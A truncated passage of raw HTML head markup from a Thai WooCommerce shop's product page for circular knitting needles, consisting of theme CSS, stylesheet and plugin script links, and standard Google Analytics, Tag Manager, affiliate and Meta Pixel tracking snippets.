rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/673147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1-circular-needles80cm-5-50mm/" />
<link rel='shortlink' href='https://pinnshop.com/?p=673147' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25a1-circular-needles80cm-5-50mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25a5%25e0%25b8%25a1-circular-needles80cm-5-50mm%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
